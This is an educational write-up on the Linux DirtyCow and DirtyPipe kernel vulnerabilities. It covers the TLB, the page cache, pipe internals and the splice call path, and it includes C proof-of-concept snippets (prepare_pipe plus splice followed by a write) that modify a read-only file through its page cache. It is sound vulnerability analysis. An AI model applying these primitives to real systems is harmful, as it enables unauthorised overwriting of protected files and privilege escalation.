Due to the number of pages a system may need to manage is nowadays quite high the page table itself cannot fit on the physical chip anymore. Furthermore, looking up physical addresses with n (with 1< n ≤ 5) page table translations would be rather awful with performance in mind. There is yet another core concept when it comes to address translation in the MMU. It's the Translation Look aside Buffer, or TLB. It serves as a hardware cache for pages. It is not caching any contents but only the mappings between physical ⇿ virtual memory. Adding yet another level of indirection to a physical address lookup may seem counterintuitive. It certainly can have a negative performance impact when the cache lookup misses, so the need for a high cache hit rate is a necessity for the caching to work efficiently. Referring to what we just learned above, the TLB sits in between the CPU and the first page table.
+----------+                +----------+                     +----------+
|          |                |          |                     |          |
|          | Virtual Addr.  |          | Miss                |          | Invalid
|   CPU    +-------+------->|   TLB    +-------------------->|  PAGE    +---------> Exception
|          |       |        |          |                     |          |
|          |       |        |          |                     |  TABLES  |
+----------+       |        +----+-----+                     |          |
   ^               |             |                           |          |
   |               |             |Hit                        |          |
   |               |             |                           |          |
   |               |             |                           |          |
   |               |             |                           |          |
   |               |             |                           |          |
   |               |             |                           +------+---+
   |               |             |                                  | Hit
   |               |             +-------------+--------------------+
   |               |                           |
   |               |                 Phys page | number
   |               |                           |             +----------+
   |               |                           |             |          |
   |DATA           |                           |             |          |
   |               |                           |             |          |
   |               |                           v             | PHYSICAL |
   |               |                         +---+           |          |
   |               |      Offset             |   | Phys.     | MEMORY   |
   |               +------------------------>| + +---------->|          |
   |                                         |   | Addr.     |          |
   |                                         +---+           |          |
   |                                                         |          |
   |                                                         |          |
   |                                                         |          |
   |                                                         +----+-----+
   |                         DATA                                 |
   +--------------------------------------------------------------+
Simplified virtual address translation including a single TLB
To measure the value of having a TLB in place one can quickly define a formula that assumes a few real-world numbers. Let the hit rate be denoted as h and the miss rate as 1-h. Let the cost of a TLB lookup be denoted as tlb_lookup and let the page table lookup be denoted as pt_lookup. In case of a TLB miss, the lookup requires a TLB lookup and a page table lookup (tlb_lookup + pt_lookup). This leaves us with h * tlb_lookup + (1-h) * (tlb_lookup + pt_lookup) Let's further assume the effective address look up time in a cache structure like the TLB is 3ns (tlb_lookup), whereas your typical memory access time would be around 100ns (pt_lookup). Let's assume next that the expected hit ratio of an effectively implemented cache system should be at least ~85%. With the formula above we end up with an expected lookup in 18ns vs. the traditional 100ns!

The values for the above example are mostly arbitrarily constructed. However, even if we assume that the cache hit rate is only roughly 60% with the cache also being slower (5ns) the above formula shows that cache access would still be twice as fast as raw page table look-ups. Similar to other caches, or even page tables, TLBs can have multiple levels and usually do on modern CPUs (a blazing fast but small L1 TLB and a slightly larger L2 TLB). We'll leave it at what we have so though as diving into CPU designs or TLB update mechanisms would be way beyond this article.
The key takeaway from the above detour should be that memory accesses are not direct but go through some form of indirection and when memory is no longer needed the corresponding page table entries have to be updated as well. This is roughly what happens in zap_page_range as well. So, this part of the race is basically always telling the kernel to throw away a specific memory range as we expect no further access. This includes proper unmapping of the memory and updating the page tables. Now as for the second participant of the race. We can actually rapidly understand this portion now after what we have learned earlier. Keep in mind that madvise makes the kernel flush the pages and update the page tables. In procselfmemThread we open the virtual memory of our exploit process for read-write operations and within the loop we seek to that position where we mapped the target file as COW read-only. Now we're attempting to write our target data in this mapping. Based on what we learned about COW and madvise it should become clear now. The COW requires the kernel to create a new writable copy of our memory where we're allowed to write to. Whereas the madvise portion earlier makes the kernel throw away the first 0x64 bytes of the mapping it now needs to copy for our COW mapping. Loading a file takes some time and is way slower than just juggling around some memory references. So at some point when the exploit "wins" the race the kernel has still not properly updated the page table after flushing the user pages and the COW operation gets a reference to that page table section for writing where currently not a fresh COW mapping resides but the actual mapped file, which results in us being able to write to the underlying file, which according to the mmap flag MAP_PRIVATE should never happen. To finally finish up with DirtyCow: Why's the race bad? We're able to open a read-only file (potentially containing sensitive information) and having a COW private mapping would not be an issue but winning the race allows us to propagate data we control to said file. This is basically a write-what-where condition since we control what to write, and where to write it. In summary, this was bad.
The fix to this ended up being introducing a new flag indicating that a COW has successfully gone through, and page table entries have successfully been updated:

Back to 2022 – DirtyPipe
With the gained insight about virtual memory, abusing read-only files/file-mappings, and DirtyCow in general let's take a look at DirtyPipe. In early 2022 this vulnerability was found and fixed in the following Linux Kernel versions: 5.16.11, 5.15.25 and 5.10.102. All my code snippets will be based on Kernel source 5.6.10.
Detour - Page cache
Right off the bat I quickly want to introduce the gist of the Linux page cache. We briefly talked about the TLB earlier that is also a type of cache for the mapping between physical and virtual memory addresses. The page cache in the Linux kernel is another caching mechanism that attempts to minimize disk I/O as it's slow. It does so by storing data in physical memory (aka RAM that is currently not needed) with the data corresponding to physical blocks on a disk. For that to be true the general mechanism the kernel employs is analogous to what we discussed in the TLB detour:
- When any disk I/O is triggered, e.g.: due to a system call to read we first check if the requested data is already in the page cache
- IFF then read from cache (quick)
- Otherwise, read from disk (slow and blocking)
What's interesting however is how writing (to cache) is being handled. There seem to be 3 general approaches:
- Strategy no-write, as the name suggests this does not update the contents within the page cache but writes directly go to the underlying file on disk invalidating the cached data. This requires reloading data from disk to keep the cache consistent, which is costly. Opening a file with the
O_DIRECTflag enforces this behavior. - Strategy write-through updates both the cached data and the corresponding file on disk coherently, keeping them in sync at all times. Opening a file with the
O_SYNCflag enforces this behavior. - Strategy write-back, which is the default Linux kernel behavior makes use of writing changes to the page cache. The corresponding disk on file is not updated directly but instead marked as dirty. It is also added to a dirty-list, which is periodically processed to apply changes to cached data in bulk, which is cheaper than having disk I/O anytime cached data changes. The added complexity of having to keep track of dirty pages on top of the dirty list seem to be worth it.
Finally, the last point to quickly touch upon is managing the page cache. As it's sitting in RAM it cannot grow infinitely large. Nevertheless, it's a dynamic structure that can grow and shrink. Removing pages from the page cache is called page eviction. On Linux, this mechanism is roughly built on two ideas:
- Eviction of clean pages only, and
- a specific least-recently-used algorithm called two-list strategy. In this strategy two linked lists are maintained, an active and an inactive one. Pages on the active list cannot be evicted as they're considered hot. Pages on the inactive list can be evicted. Pages are placed on the active list only when they are accessed while already residing on the inactive list. This is a brutal simplification but may be enough to get the gist of the page cache.
Pipes – High-level basics
As the name suggests this vulnerability is somehow connected to how pipes were implemented until recently. Pipes itself are a fan favorite for chaining arbitrary complex stupid fun data operations:

The above example is obviously utterly useless, but it highlights the basic modus operandi of pipes. There are two sides, a sending (writing) side and a receiving (reading) side. So, we're dealing with an inter-process communication (IPC) mechanism that is realized as a one-way data flow line between processes. What we have seen above can also be achieved with the pipe2 and pipe system call in a C program where we e.g., write one byte at a time into one end and read one byte at a time from the other end:
int p[2];

void pipe_read() {
    uint8_t buf[1];
    for(;;) {
        int bread = read(p[0], buf, 1);
        printf("[<-] Read from pipe: %c\n", buf[0]);
        if (buf[0] == 0xFF) {
            break;
        }
    }
}

void pipe_write() {
    char inp = '0';
    for (;;) {
        int ret = write(p[1], &inp, 1);
        printf("[->] Written to pipe: %c\n", inp);
        inp++;
        if (!((uint8_t) inp & 0xFF)) {
            break;
        }
    }
}

int main(int argc, char **argv) {
    if(pipe(p)) {
        return EXIT_FAILURE;
    }
    pthread_t pth1, pth2;

    pthread_create(&pth1, NULL, (void *) pipe_read,  NULL);
    pthread_create(&pth2, NULL, (void *) pipe_write, NULL);

    pthread_join(pth1, NULL);
    pthread_join(pth2, NULL);
    return 0;
}
The call to pipe initializes two file descriptors with p[0] being the reading end and p[1] being the writing end. As easy as that we can synchronize data across threads similar to what we've seen in the CLI before:

One thing we did not really talk about until here is that there exists a difference between anonymous and file-backed pipe buffers. The first case is what we have seen so far. Such an unnamed pipe has no backing file. Instead, the kernel maintains in-memory buffers to communicate between the writer and reader. Once, the writer and reader terminate those buffers are reclaimed. We will see later down the road that pipe buffers operate on page granularity and what's important to keep in mind right now is that if appending to an existing page by consecutive write operations is allowed when there is enough space. As for the latter, these pipes are also referred to as named pipes or FIFOs. A special file in the file system is created for this pipe on which you can operate as you would on any other file:
int main(int argc, char **argv) {
 	const char* pipeName = "ANamePipe";
    mkfifo(pipeName, 0666);
    // Alternative with mknod()
    // mknod(pipeName, S_IRUSR | S_IWUSR | S_IFIFO, 0);
    int fd = open(pipeName, O_CREAT | O_WRONLY);
    if (fd < 0) {
  	    return -1;
    }

    char myData = 'A'
    write(fd, &myData, 1);

  	close(fd);
    unlink(pipeName);
    return 0;
}
Next, we need to recall some page and virtual memory basics from before to understand how this functionality is realized under the hood.
Pipes – Kernel implementation: Overview
The easiest way to check how these things work is just step through the Linux kernel source with the pipe(2) system call as the starting point:

Whichever system call we do from our userland program we can directly see that the same function is being invoked, with the only difference being the flags. Within do_pipe2 we're confronted with the following situation:

The first thing that becomes obvious is that two file structs are being instantiated. This is the first hint towards pipes being equal to any other file in the *NIX context (everything is a file™️). The next relevant function call is __do_pipe_flags, which is again rather straightforward and concise:

Skimming the code here shows that the most interesting line here is probably create_pipe_files, which also gets two of the arguments __do_pipe_flags got. Since it is called right off the bat let's check if it's any interesting:

I'd argue this function showcases the most interesting stuff for understanding how pipes are handled on Linux. This function can roughly be split into 4 parts. At first, a so called inode (Index Node) is created. Without going into too many details, an inode is basically a very essential structure that stores metadata for a file on a system. There exist one for every file and these are typically stored in a table like structure at the very beginning of a partition. They hold all relevant metadata except the file name and the actual data! Such an inode structure is far more complex than the structure that holds the actual file metadata. You can e.g. check the inode numbers for your root partition with “ls”:

If you're wondering why in the above screenshot /dev, /proc, /run, and /sys have the same inode number that's due to those strictly speaking are separate file systems with their own unique mount points. These inode numbers only must be unique per file system:

Back to the matter at hand, get_pipe_inode is the key player in the function above, and it's essential to understand what's happening in there:

After some basic sanity checking we're directly calling into alloc_pipe_info and as the name suggests here the actual allocation and default initialization of a pipe object (via kzalloc) takes places. The default maximum allowable size for a pipe that is being created here is 1048576 (or 1 MiB). This size is also stored in an environment variable we can tweak at runtime:

Whereas the default size of a pipe buffer is equal to the page size that defaults to 4096. With the default number of buffers being 16 this boils down to a total default buffer capacity of 65536, of which each refers to a page. What's interesting for us at this point here is understanding how struct pipe_inode_info *pipe looks like. Checking in on that struct definition, we're luckily greeted with enough doc strings to get a foothold here:

Right away, we have some familiar elements like the notion of readers and writers. We can also spot what looks like a counter that keeps track of how many underlying files are connected to said pipe object, which we can see is set to exactly 2 when glancing back at get_pipe_inode (makes sense right?). Obviously, since we can write into a pipe from one side we need some kind of buffer to hold that data, which is realized via pipe_buffer structs. These are implemented as a ring, similar to what a simple ring buffer looks like with the only difference being that each pipe_buffer refers to a whole page (which we have seen are 4 KiB by default not counting huge pages):

Besides size and location properties a pipe_buffer also holds a struct with necessary pipe buffer operations that are not defining possibilities to read/write/poll a pipe but verify that data was placed within a pipe buffer, whether a read has completely consumed the pipe contents and such, more like “meta operations”. With all that in mind let's quickly cover the remaining part of get_pipe_inode from above. After the initial inode and pipe creation, the pipe object is placed within the inode, the number of readers and writers and total related file objects is specified (which we already covered is two, one for each: the reader and writer). What's of relevance here is inode⇾i_fop = &pipefifo_fops where some actual file operations are automatically attached to this structure, which can be seen here:

This basically shows, that e.g., whenever a user space process performs a call to the write system call when specifying a pipe as the file descriptor to write to, the kernel satisfies this request by invoking pipe_write. Looking at each file operation in detail here would very much make this article way longer than it already is. Hence, let's focus on the writing part for now as this is critical for the later vulnerability discovery. pipe_write is defined here. As it's a tad lengthy I won't be able to get it on a single screenshot but the basic idea of it is roughly as follows:
- Some sanity checks
- Check if pipe buffer is empty
- IFF we have data to copy && pipe buffer is not empty
- IFF pipe buffer has
PIPE_BUF_FLAG_CAN_MERGEflag set && our amount of characters to write still fits within thePAGE_SIZEboundary we go ahead and copy data to it until page is full. IFF buffer to copy from (into pipe) is empty now we're done. GOTO out - ELSE GOTO 3.
- IFF pipe buffer has
- ELSE GOTO 3.
- IFF we have data to copy && pipe buffer is not empty
- Enter endless loop
- IFF pipe is not full
- IFF no cached page is available we allocate a new one with
alloc_page. Attach new page as a cached one to the pipe. - Create a new
pipe_bufferand insert that one into a free pipe buffer slot in the pipe. This creates an “anonymous” pipe buffer. Additionally, if we did not open our target file to write to asO_DIRECTour newly created pipe buffer gets thePIPE_BUF_FLAG_CAN_MERGEflag. - Copy data to to the newly allocated page that now sits in the pipe object
- Rinse and repeat until all bytes where written, one of the multiple sanity checks fail (allocation of a new page fails, pipe buffer full, a signal handler was triggered, ...) or we're out of bytes to copy. In the latter case GOTO out.
- IFF no cached page is available we allocate a new one with
- ELSE GOTO out.
- IFF pipe is not full
- out: Unlock pipe and wake up reader of pipe
After our little detour and now back on track in get_pipe_inode… Following what we just discussed, some more inode initialization takes place before we're eventually returning into create_pipe_files again, where next alloc_file_pseudo is called, which returns a file struct:

Moreover, it seems to be created as O_WRONLY, which very much looks like the intake side of a pipe. It even becomes more clear when looking at the third section:

Here alloc_file_clone is called, similar sounding to the function before but with three major differences: First, it does not take an inode reference to associate that one with an actual file on disk with it but a file struct. Second we can see that instead of O_WRONLY we supply this function with O_RDONLY and last but most importantly with this function we also get a fresh file struct on a successful return. However, it shares the same mount point with the original (the one we supply as the first argument). Combining what we've seen in the first, second, and third segment: An inode on disk for a new file is created. It is associated with a file struct that refers to a write-only file, while also being associated with a read-only file realized by a different file struct the step after. Basically, what it boils down to is that we're treating the same on disk inode (or mount point) differently based on which file struct we're talking about. In the last step we're finishing up part of the associating file structs to the file pointer we passed to the function and two calls to stream_open, for each of the two file structs respectively:

stream_open is used to set up stream-like file descriptors, which are not seekable and don't have a notion of position (effectively meaning we're always bound to write/read from offset 0). Now assuming that everything went smooth until here, control flow eventually returns to __do_pipe_flags where two file descriptors are allocated by the two calls to get_unused_fd_flags:

When these are created some housekeeping is done at the end of the function by a call to audit_fd_pair, which creates an audit_context struct that is a per-task structure keeping track of multiple things like return codes, timing related matters, PIDs, (g/u)ids and way more. Finally, we assign these two file descriptors (remember a pipe has a reading and a writing portion) to the fd array. After that, we eventually return to do_pipe2:

At this point fd[2] and *files[2] are both populated with file descriptors and file structs respectively, the only missing piece to the puzzle here is marrying these together, so a file descriptor is fully associated with an underlying file structure. This is done by two calls to fd_install. However, this is only done if our copy_to_user succeeds that copies the file descriptors created within the kernel context back to userland (hence us having to provide an int pipefd[2] when calling pipe). You can ignore the unlikely macro, since it's an optimization feature, specifically it's tied to the branch predictor. The affected line basically reads if (!(copy_to_user(...))). With all the above in mind, our call chain can be depicted roughly like this:
                ┌────┐     ┌─────┐
                │pipe│     │pipe2│
                └┬───┘     └────┬┘
                 │              │
int pipefd[2], 0 │              │ int pipefd[2], flags
                 │  ┌────────┐  │
                 └─►│do_pipe2│◄─┘
                    └┬───────┘
                     │
                     │ int fd[2], file *files[2], flags
                     ▼
                 ┌───────────────┐ files, flags   ┌─────────────────┐
                 │__do_pipe_flags├───────────────►│create_pipe_files│
                 └───┬───────────┘                └─┬───────────────┘
                     │                              │
                     │ pipefd, fd, sizeof(fd)       ▼
                     ▼                           ┌──────────────┐
                 ┌────────────┐                  │get_pipe_inode│
                 │copy_to_user│                  └──┬───────────┘
                 └───┬────────┘                     │
                     │                              ▼
                     │ fd[n], files[n]           ┌─────────────────┐
                     ▼                           │alloc_file_pseudo│
                 ┌──────────┐                    └──┬──────────────┘
                 │fd_install│                       │
                 └──────────┘                       ▼
                                                 ┌────────────────┐
                                                 │alloc_file_clone│
                                                 └──┬─────────────┘
                                                    │
                                                    ▼
                                                 ┌───────────┐
                                                 │stream_open│
                                                 └───────────┘
With that covered, we have the necessary knowledge base to dive deeper into the actual vulnerability.
Splice
The original PoC highlights that the discovered issue is not with pipes as is but only with how the splice system call interacts with those (in a specific setup). Splicing allows moving data between two file descriptors without ever having to cross the kernel ⇿ userland address space boundary. This is possible since data is only moved around within kernel context, which makes this way of copying data way more performant. One condition for being able to use splice is the need for file descriptors, which we typically get when opening a file (for example when wanting to read/write) with a call to open. We have seen that a pipe really is just an object that is connected to two file descriptors, which again each are associated with a file structure. This makes a pipe a perfect candidate for the splice operation. In addition to that, what will become relevant later on again is that splice ends up loading the file contents (to splice from) into the page cache it then goes ahead and creates a pipe_buffer entry, which references said page in the cache. The pipe does not have ownership of the data, it all belongs to the page cache. Hence, what we have learned earlier when looking at pipe_write when it comes to appending to a page and such cannot be applied here. To test what has been discussed, a simple splice example may look like this:
int p[2];
char buf[4];

int main(int argc, char **argv) {
    if(pipe(p)) {
        return EXIT_FAILURE;
    }
    int fd = open("/etc/passwd", O_RDONLY);
    if(fd < 0) {
        return EXIT_FAILURE;
    }

    splice(fd, NULL, p[1], NULL, 4, 0);
    read(p[0], buf, 4);
    printf("read from pipe: %s\n", buf);

    return 0;
}
This dummy program just opens /etc/passwd and splices 4 bytes of data to a pipe buffer which when read returns that data:

So far, so good. This seems to work as expected. Now let's modify the pipe example program from earlier to include some tiny splicing portion. Assume the following setup:
void writer() {
    int fd = open("foo.txt", O_WRONLY | O_APPEND | O_CREAT, 0644);
    if (fd == -1) {
        printf("[ERR] Opening file for writing\n");
        exit(EXIT_FAILURE);
    }
    for (;;) {
        write(fd, "ECHO", 4);
    }
    close(fd);
}

void splicer() {
    sleep(1);
    char *buf = "1337";
    int fd = open("foo.txt", O_RDONLY);
    if (fd == -1) {
        printf("[ERR] Opening file for reading\n");
        exit(EXIT_FAILURE);
    }
    for (;;) {
    	// splice data from foo.txt to stdout
        splice(fd, NULL, STDOUT_FILENO, NULL, 2, 0);
        write(STDOUT_FILENO, buf, strlen(buf));
    }
}

int main(int argc, char **argv) {
    pthread_t pth1, pth2;

    pthread_create(&pth1, NULL, (void *) writer,  NULL);
    pthread_create(&pth2, NULL, (void *) splicer, NULL);

    pthread_join(pth1, NULL);
    pthread_join(pth2, NULL);
    return 0;
}
Again we're having 2 threads running, one is constantly writing ECHO to foo.txt, while the other tries to open foo.txt and constantly splices from that file to standard out while also writing 1337 to standard out as well. Running the above program as is (plain ./splice) is not showcasing any weird artifacts. The string 1337 is being printed to standard out, while the string ECHO is being written to foo.txt:

Grepping in foo.txt we can confirm that only the expected string is contained within that file:

You may ask why I even bothered double-checking 1337 wasn't contained within foo.txt… When running this exact program with any pipe operating on the main threads' stdout (e.g., ./splice | head) for a few seconds we can observe that what is being presented to us in stdout is utterly weird:

We can observe that:
ECHOis suddenly being written to stdout- The order in which
ECHOand1337are written looks very suspicious. It seems to be a repetitive pattern ofEC1337HO...
Furthermore, when checking the contents of foo.txt, which we in theory only ever have written the string ECHO to shows the following:

The string 1337 should have never touched that file since we have only written that part to standard out. This here is the gist of the vulnerability. Let's rewrite that first PoC without the need to manually specify the pipe, yielding a self-contained program that achieves the same behavior. For this, we need to implement the pipe behavior as close as possible to what happens when executing ./prog | cmd. Shells like bash implement piping similar to what we actually already have seen in the C snippet. The parent process (our shell) calls pipe once for each two processes that should communicate, then forks itself once for each process involved (so twice, once for ./prog, once for cmd). If that sounds confusing to you, I'd highly recommend reading up on how Linux spawns new processes.
#ifndef PAGE_SZ
#define PAGE_SZ 4096
#endif

int p[2];
int pipe_size;
char buf[PAGE_SZ];

int prepare_pipe() {
    if(pipe(p)) {
        return EXIT_FAILURE;
    }
    pipe_size = fcntl(p[1], F_GETPIPE_SZ);

    // Fill pipe so each pipe_buffer gets the PIPE_BUF_FLAG_CAN_MERGE
    for (int i = 0; i < pipe_size;) {
	unsigned n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
        write(p[1], buf, n);
        i += n;
    }

    // Drain them again, freeing all pipe_buffers (keeping the flags)
    for (int i = 0; i < pipe_size;) {
	unsigned n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
        read(p[0], buf, n);
        i += n;
    }
    return EXIT_SUCCESS;
}

int main(int argc, char **argv) {
    prepare_pipe();

    int fd = open("foo.txt", O_RDONLY);
    if(fd < 0) {
        return EXIT_FAILURE;
    }

    loff_t off_in = 2;
    loff_t *off_out = NULL;
    unsigned int flags = 0;
    unsigned int len = 1;

    // splice len bytes of data from fd to p[1]
    splice(fd, &off_in, p[1], off_out, len, flags);
    write(p[1], "1337", 4);
    return 0;
}
splice2.c
In the above PoC we need a special little routine that prepares our pipe buffers. We discussed earlier that in pipe_write an anonymous pipe automatically gets the PIPE_BUF_CAN_MERGE flag set when the file to write to is not opened with O_DIRECT and the most recent write does not fill the page completely. As a result, a following write may append to that existing page instead of allocating a new one. We need to mimic this behavior, which can be done by filling up the pipe buffers and draining them afterwards. This will set the necessary flag and leave them toggled on afterwards. We'll dive deeper into this soon. Running the above example as is with foo.txt only containing multiple occurrences of the string ECHO leaves us with this:

The string 1337 has been written to foo.txt even though this string was never written to the file nor was the file even opened for write operations! To be able to grasp what's really going on digging into splice is what's essential now. How is using splice with the reading side being a pipe causing these issues? Right from the entry point:

The system call entry point is pretty straightforward, besides some sanity checks on user supplied function arguments and fetching the corresponding actors (files to read/write from/to) a direct call into __do_splice is done. In our case, since we're dealing with pipes here is speedily explained:

First we check if either side of splicing is a pipe with two calls to get_pipe_info. The following two if-conditions that return -ESPIPE; are explained by looking at the man page for splice:
Iffd_inrefers to a pipe, thenoff_inmust be NULL. [...]. Analogous statements apply forfd_outandoff_out.
Afterwards, if we have no pipe object for either of the two files we seek to the appropriate offset specified by the off_in/off_out offsets (which is now an ok operation since we already checked we're not dealing with pipes at this point). When this done (or skipped in our case), we're calling into do_splice next with roughly the same arguments we originally provided to splice. do_splice, depending on what kind of file type the two ends are, initiates the actual splicing. In our case, we splice from a file to a pipe:

Before calling into splice_file_to_pipe a couple of sanity checks take place. None of them seem very interesting at this point. splice_file_to_pipe is a short function that assures our pipe we're attempting to write to is locked, and the pipe buffers still aren't full before calling into do_splice_to:

In do_splice_to we finally see how splicing is implemented:

We again do some checking on access permissions on the file to splice from and check whether the available space in the output pipe buffer has enough room to store the requested size of data. At the very end of the function we can see that splicing is realized via file operations (f_op) that we have seen earlier in the context of pipes. A file struct also has these attached to it:

The available f_op's outnumber the one attached to the pipe object. And an important note here is that the file operations are implemented by the specific file system in which the inode resides! When opening a device node (character or block) most file systems will call special support routines in the VFS (Virtual File System), which will locate the required device driver information. That said, in case of splice_read a lot of the available file system subsystems point to the same function, which is generic_file_splice_read in splice.c. As the doc string highlights, this function will eventually read pages from memory and stuff them into our pipe buffer.

In here, we for completeness should briefly touch upon the two new structures iov_iter and kiocb:
iov_iter: Is a structure that is being used when the kernel processes a read or write of a buffer/data (chunked or non-chunked). The memory that is being accessed can be in user-land, kernel-land or physical. In general, there does not seem a lot of documentation for this one:

kiocb: Is used for "Kernel IO CallBack". Again not a lot of proper documentation for this one either. What seems to be true though is that when the kernel enters a specific read routine e.g.vfs_readit creates an IO control block (IOCB) to handle what's coming. Such an IOCB is represented by akiocbstructure:

Equipped with that bare minimum of knowledge going through generic_file_splice_read may be less confusing. iov_iter_pipe is actually just an initialization for our iov_iter structure, so with the assumption nothing breaks here we can continue. init_sync_kiocb seems to set the context for what is about to be a synchronous read operation. Next up, a call to call_read_iter is executed, where we provide the file to splice from (our file on disk), the kiocb structure, as well our iov_iter structure that has been initialized with pipe data (splice to):

This function is basically a stub to invoke f_op⇾read_iter for our input file, which is again a filesystem specific implementation. Luckily, most implementations I checked all point to a common generic implementation again: generic_file_read_iter in mm/filemap.c:

This function would have been a lot beefier, but we can ignore the majority of it as we do not satisfy iocb⇾ki_flags & IOCB_DIRECT, which does nothing more than checking whether our "splice_from" file was opened with O_DIRECT. As a result of the failed check we can safely assume the page cache is involved and can directly jump into filemap_read:

As the doc-string highlights, we're straight in page cache territory where we attempt to fetch data from the cache if available (data to splice from); otherwise we're fetching it. In here we have a plethora of things to look at again. Starting with a few new structures:
file_ra_stateis a management structure that keeps track of a file's readahead status. The corresponding system callreadaheadis used to load a file's contents into the page cache. This implements file prefetching, so subsequent reads are done from RAM rather than from disk. Therefore, the Linux kernel implements a specific struct for these workloads.

address_spacehas nothing to do with ASLR but with this one keeps track of the contents of "a cacheable, [and] mappable object". In general, a page in the page cache can consist of multiple non-contiguous physical blocks on disk. This fact complicates checking whether some specific data has already been cached. This problem in addition to a few more legacy reasons on how caching has been done before, Linux tries to generalize what can be cached by incorporating it all into this structure. With that approach, underlying data is not tied to e.g. physical files or inodes on disk. Similar to howvm_area_structaims at incorporating everything necessary for a chunk of virtual memory,address_spacedoes this for physical memory. This means that we can map a single file into n differentvm_area_structsbut only ever a singleaddress_spacestruct for it exists.

inodeas the name suggests keeps track of inode information. Each file on disk has an inode holding metadata about that file, which we can e.g.: retrieve by callingstat. The struct is huge, so I'll refrain from posting it here.pagevecis a simple structure that holds an array of page structs:

Based on these couple of new information snippets alone it looks like we're getting into the beefier part of this system call! Following the local variable definitions some sanity and initialization routines take place right before we enter a do-while-loop construct. In there, after a few sanity checks filemap_get_pages is called. This function ultimately populates the pvec pagevec structure with "a batch of pages". After some more sanity checks a for loop is entered that iterates over the freshly populated pvec. Right after some more setup a call to copy_page_to_iter is executed, that with the knowledge we have now clearly reads like "copy the currently fetched page contents from our file to splice from to our iterator (aka our pipe)". This looks promising:

In there, after some simple checks for how much of the page is still left for copying execution directly enters __copy_page_to_iter:

This function is straightforward as well. Basically, the type of iov_iter is checked, which in our case is a pipe. As a result copy_page_to_iter_pipe is being called:

We're right on the money here so let's quickly go through this last piece of code! First our more generic iov_iter struct is accessed to get the actual iterable object from within, which we have seen earlier can have multiple types, from which one is a pipe_inode_info one that represents a Linux kernel pipe. Following that we eventually, access one of the buffers from the circular array of pipe buffers. Next, iov_iter⇾iov_offset that dictates that this offset points to the first byte of interesting data dictates the control flow. Assuming that this is not the case for most operations we get to the part where the pipe buffer structure fields are being fully initialized. Among other things, we can clearly see how the pipe buffer gets assigned its data in line 420: buf⇾page = page.
Note: The call to get_page ends up converting the provided page to a folio, which is yet another (new) memory structure that is similar to a page and represents a contiguous set of bytes. The major benefit of this conversion addition seems to be that file system implementations and the page cache can now manage memory in larger chunks than PAGE_SIZE. Initial support for this new type was added in Linux 5.16 with additional modifications to come in 5.17 and 5.18.
This was a long journey until here to fully trace how splice writes data from a file to a pipe. Below is a summarized graph view an approximation of the control flow until this point:
 │
 │ int fd_in, loff_t off_in, int fd_out, loff_t off_out, size_t len, uint flags
 │
 ▼
┌──────┐
│splice│
└┬─────┘
 │
 │ file *in, loff_t *off_in, file *out, loff_t *off_out, size_t len, uint flags
 ▼
┌───────────┐
│__do_splice│
└┬──────────┘
 │
 │ file *in, loff_t *off_in, file *out, loff_t *off_out, size_t len, uint flags
 ▼
┌─────────┐
│do_splice│
└┬────────┘
 │
 │ file *in, pipe_inode_info *opipe, loff_t *offset, size_t len, uint flags
 ▼
┌───────────────────┐
│splice_file_to_pipe│
└┬──────────────────┘
 │
 │ file *in, loff_t ppos, pipe_inode_info *pipe, size_t len, uint flags
 ▼
┌────────────┐
│do_splice_to│
└┬───────────┘
 │
 │ file *in, loff_t ppos, pipe_inode_info *pipe, size_t len, uint flags
 ▼
┌────────────────────────┐
│generic_file_splice_read│
└┬───────────────────────┘
 │
 │ file *file, kiocb *kio, iov_iter *iter
 ▼
┌──────────────┐ kiocb *iocb, iov_iter *iter             ┌──────────────────────┐
│call_read_iter├────────────────────────────────────────►│generic_file_read_iter│
└──────────────┘                                         └┬─────────────────────┘
                                                          │
   kiocb *iocb, iov_iter *iter, ssize_t already_read      │
 ┌────────────────────────────────────────────────────────┘
 ▼
┌────────────┐
│filemap_read│
└┬───────────┘
 │
 │ page *page, size_t offset, size_t bytes, iov_iter *i
 ▼
┌─────────────────┐
│copy_page_to_iter│
└┬────────────────┘
 │
 │ page *page, size_t offset, size_t bytes, iov_iter *i
 ▼
┌───────────────────┐
│__copy_page_to_iter│
└┬──────────────────┘
 │
 │ page *page, size_t offset, size_t bytes, iov_iter *i
 ▼
┌──────────────────────┐
│copy_page_to_iter_pipe│
└──────────────────────┘
The question now is: Where's the issue in this control flow that causes the earlier malfunctioning? Up to here, we learned that writing to a file is done through page cache which is handled by the kernel. We also saw that when calling splice like we did above data is first loaded into the page cache, where it's then only loaded from in filemap_read. Now recall how our program from earlier looked like and how we set up splicing and writing to a pipe when it showed that weird behavior! There was a preparation routine called prepare_pipe. This one plays an essential role here:
void prepare_pipe(int32_t p[2]) {
    if (pipe(p))
        abort();
    uint64_t pipe_size = fcntl(p[1], F_GETPIPE_SZ);

    for (int32_t i = 0; i < pipe_size;) {
    	uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
        write(p[1], buf, n);
        i += n;
    }

    for (int32_t i = 0; i < pipe_size;) {
    	uint64_t n = i % sizeof(buf) < sizeof(buf) ? sizeof(buf) : i;
        read(p[0], buf, n);
        i += n;
    }
}
This little snippet allows us to make all buffers on the pipe_inode_info structure of this pipe object have the PIPE_BUF_FLAG_CAN_MERGE flag set. Filling each pipe buffer will already achieve this (first for loop). Next up, we will drain all the data from the pipe buffers again, so they are empty again. However, this leaves the flags untouched. To paint the full picture, we should look at pipe_write and pipe_read that get executed when writing and reading to/from a pipe. Let's assume we're about to execute the prepare_pipe function. First, the for-loop construct that writes to the pipe is executed. We know eventually pipe_write will be executed, and for our anonymous pipe we created, execution will fail this check in there, as the call to is_packetized is nothing more than a check for whether our pipe was opened with O_DIRECT:

